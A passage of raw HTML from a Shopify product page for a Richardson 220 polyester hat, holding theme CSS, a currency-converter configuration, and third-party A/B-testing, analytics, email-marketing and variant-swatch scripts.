        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//thehatpros.com/cdn/shop/t/18/assets/base.css?v=132663650746849514081759437179" rel="stylesheet" type="text/css" media="all" />

  <link href="//thehatpros.com/cdn/shop/t/18/assets/new-custom.css?v=151146655757005783131759437179" rel="stylesheet" type="text/css" media="all" />

    <link href="//thehatpros.com/cdn/shop/t/18/assets/int-custom.css?v=129649864890094667031760618425" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//thehatpros.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//thehatpros.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//thehatpros.com/cdn/shop/t/18/assets/component-predictive-search.css?v=76514217051199997821759437179"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount}}", money_with_currency_format: "${{amount}} USD", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AUD,CAD,CHF,CZK,DKK,EUR,GBP,HKD,ILS,JPY,KRW,MYR,NZD,PLN,SEK,SGD,USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script> 


 
<script type="text/javascript">
 var _conv_page_type = "product";
 var _conv_category_id = "";
 var _conv_category_name = "";
 var _conv_product_sku = "220 THP BLK";
 var _conv_product_name = 'Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat';
 var _conv_product_price = "5.00";
 var _conv_customer_id = "";
 var _conv_custom_v1 = "baseball cap men";
 var _conv_custom_v2 = "";
 var _conv_custom_v3 = "0";
 var _conv_custom_v4 = "0.00";
</script>
<!-- begin Convert Experiences code-->
<script type="text/javascript">
  // Function to turn on the conversion integration
  function _conv_integration_on() {
    true;
  }
 
  // Initialize the _conv_q array if it doesn't exist
  window._conv_q = window._conv_q || [];

  // Function to align segments to the first format
  function alignSegmentsToFirstFormat(segFromSecondFormat) {
    // Initialize the aligned segment with direct mappings
    const alignedSeg = {
      browser: segFromSecondFormat.browser,
      devices: segFromSecondFormat.devices,
      source: segFromSecondFormat.source,
      campaign: segFromSecondFormat.campaign,
      // Directly map 'country' to 'ctry', ensuring a value is always provided
      ctry: segFromSecondFormat.country || "",
      // Handle 'customSegments' with a check to ensure it's treated correctly
      cust:
        segFromSecondFormat.customSegments &&
        Array.isArray(segFromSecondFormat.customSegments)
          ? segFromSecondFormat.customSegments
          : [],
    };

    // Adjust the 'new' flag based on 'visitorType'
    // Since 'visitorType' of "returning" implies the visitor is not new, we map accordingly
    alignedSeg.new =
      segFromSecondFormat.visitorType === "new"
        ? 1
        : segFromSecondFormat.visitorType === "returning"
        ? 0
        : undefined;

    return alignedSeg;
  }

  // Push a new listener to the _conv_q array
  _conv_q.push({
    what: "addListener",
    params: {
      event: "snippet.goals_evaluated",
      handler: function () {
        // Try to get the session cookie
        let session_cookie;
        try {
          session_cookie = convert.getCookie("_conv_s");
        } catch (error) {
          console.error(
            'Convert: Error getting session cookie. Operation: convert.getCookie("_conv_s")',
            error
          );
          return; // Exit the function if there's an error
        }

        const isCurrentData = Boolean(convert.currentData && convert.currentData.experiences);
        const isHistoricalData = Boolean(convert.historicalData && convert.historicalData.experiences);

        // If there are experiments and a session cookie, proceed
        if (
          (isCurrentData || isHistoricalData) &&
          session_cookie
        ) {
          // Define some variables
          let revenue_goal_id = "100443422";
          let visitor_id = session_cookie.split("*")[0].replace("sh:", "");
          let exp_list = [];
          let variation_list = [];
          let varID;

          // If there are current experiments, add them to the lists
          if (isCurrentData) {
            let new_exp = convert.currentData.experiences;
            for (let expID in new_exp) {
              varID = new_exp[expID].variation.id;
              if (!exp_list.includes(expID.toString())) {
                exp_list.push(expID.toString());
                variation_list.push(varID.toString());
              }
            }
          }

          // Adjusting for the new historicalData format
          if (isHistoricalData) {
            let old_exp = convert.historicalData.experiences;
            for (let expID in old_exp) {
              varID = old_exp[expID].variation_id;
              if (!exp_list.includes(expID.toString())) {
                exp_list.push(expID.toString());
                variation_list.push(varID.toString());
              }
            }
          }

          // Define the base convert attributes
          let convert_attributes = {
            cid: convert.data.account_id,
            pid: convert.data.project.id,
            vid: visitor_id,
            goals: revenue_goal_id,
            vars: variation_list,
            exps: exp_list,
          };

          // Try to get visitor segments
          try {
            let segmentsFromConvert = convert.getVisitorSegments();
            convert_attributes.visitorSegments =
              alignSegmentsToFirstFormat(segmentsFromConvert);
          } catch (error) {
            console.error("Convert: Error getting visitor segments:", error);
          }

          // Try to set convert_attributes in localStorage
          try {
            localStorage.setItem("convert_revenue_goal", revenue_goal_id);
            console.log(
              "%cConvert: convert_revenue_goal successfully saved to localStorage",
              "color: lightgreen"
            ); // Debugging line
          } catch (error) {
            console.error(
              "%cConvert: Error saving convert_attributes to localStorage: ",
              "color: deeppink",
              error
            ); // Error handling
          }

          // Prefix the convert attributes
          const prefixed_convert_attributes = {
            __event: btoa(JSON.stringify(convert_attributes)),
            __currency: "",
            __version: "5",
          };

          const shopifyRoot =
            window.Shopify && window.Shopify.routes
              ? window.Shopify.routes.root
              : "/";
          console.log("shopifyRoot:", shopifyRoot);
          fetch(shopifyRoot + "cart/update.js", {
            method: "POST",
            headers: {
              "Content-Type": "application/json",
            },
            body: JSON.stringify({
              attributes: prefixed_convert_attributes,
            }),
          })
            .then(function () {
              console.log(
                "%cConvert: Hidden cart attributes successfully updated",
                "color: lightgreen"
              ); // Debugging line
            })
            .catch(function (errorThrown) {
              console.error(
                "%cConvert: Error updating hidden cart attribute values: ",
                "color: deeppink",
                errorThrown
              ); // Error handling
              console.log(
                "%cValues: ",
                "color: deeppink",
                prefixed_convert_attributes
              ); // Error debugging
            });
        }
      },
    },
  });
</script>
<script
  type="text/javascript"
  src="//cdn-4.convertexperiments.com/v1/js/10047433-10048596.js"
></script>
<!-- end Convert Experiences code -->


<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick-theme.min.css" integrity="sha512-17EgCFERpgZKcm0j0fEq1YCJuyAWdz9KUtv1EjVuaOz8pDnh/0nZxmU6BBXwaaxqoi9PQXnRWqlcDB027hgv9A==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css" integrity="sha512-yHknP1/AwR+yx26cB1y0cjvQUMvEa2PFzt1c9LlS4pRQ5NOTZFWbhBig+X9G9eYW/8m0/4OXNx8pxJ6z57x0dw==" crossorigin="anonymous" referrerpolicy="no-referrer" />

<!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"a702b6-2.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"8952469356841",name:`Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat`,price:"5.00",variant:"47582900453673"},search:"",collection:"",cart:"page",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/TpTE5z/klaviyo.js?company_id=TpTE5z"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "5.0"
          MetafieldLooxCount = 7

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat",
          ProductID: 8952469356841,
          Categories: ["Quick Order","Snapbacks"],
          ImageURL: "https://thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0_grande.jpg?v=1753536550",
          URL: "https://thehatpros.com/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat",
          Brand: "Richardson",
          Price: "$5.00",
          Value: "5.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"left","enable":false,"swatch_location":"After image","switch_on_hover":true,"preselect_variant":true,"current_template":"product"},
        "currency": "USD",
        "currency_symbol": "$",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":715573,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront"},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":false,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":false,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":false,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":false},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":false},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":false}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":false,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":true,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"179579388201":117196,"163886039337":117196,"179440877865":117196,"165040292137":117196,"162845884713":117196,"179275727145":117196,"165642567977":117196,"163805200681":117196,"164821205289":117196,"164828938537":117196,"167379829033":117196,"164867703081":117196,"168488010025":117196,"169691840809":117196,"171504042281":117196,"171930059049":117196,"172493111593":117196,"178286199081":117196},
        "theme_settings": {"117196":{"id":117196,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects","groups_selector":"","section_selector":"div.product ","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects input","selectors_to_hide":["variant-radios, variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","value","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, 